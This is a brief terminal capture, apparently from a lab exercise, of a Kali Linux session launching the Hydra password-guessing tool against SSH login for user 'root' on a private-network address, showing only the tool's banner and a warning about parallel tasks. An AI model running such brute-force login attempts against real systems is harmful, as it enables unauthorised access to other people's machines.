 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -p kat.txt ssh://192.168.29.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 07:31:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4